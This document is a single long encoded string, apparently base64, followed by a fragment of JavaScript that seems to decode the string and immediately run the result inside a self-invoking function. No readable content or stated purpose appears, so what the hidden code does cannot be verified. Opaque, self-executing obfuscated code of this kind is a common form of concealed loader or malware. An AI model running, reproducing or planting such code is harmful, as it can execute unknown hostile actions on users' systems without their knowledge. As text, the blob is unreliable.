DnvYHnvI/nvK7nvYHnvI/nvKnnvZbnvIvnvILnvJ/nvYXnvJvnvIznvJ/nvY3nvI/nvKjnvZDnvZ3nvJXnvZ3nvZbnvI/nvKjnvZHnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKjnvYbnvYbnvYTnvJbnvJvnvIznvJ/nvY3nvI/nvKvnvZDnvI/nvJTnvLbnvI/nvKjnvLDnvZbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvITnvIvnvYXnvKXnvYvnvYvnvI/nvKvnvLbnvYrnvIDnvILnvI/nvITnvIHnvIjnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvJHnvJHnvYznvKXnvYvnvYvnvI/nvKvnvLbnvYrnvInnvIjnvJ7nvIbnvJnnvILnvJ3nvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvJXnvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvYznvI/nvK/nvYvnvYvnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIznvIHnvIHnvYrnvLDnvZDnvZDnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvZDnvZ3nvJXnvZ3nvZbnvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvJTnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvY3nvITnvIvnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvITnvIvnvYXnvI/nvK/nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvI/nvJfnvLbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvLDnvYXnvI/nvKvnvYTnvZbnvJDnvI/nvJTnvZDnvI/nvJfnvZbnvITnvIvnvYXnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvJvnvIznvJ/nvY3nvI/[base64]'));c();}();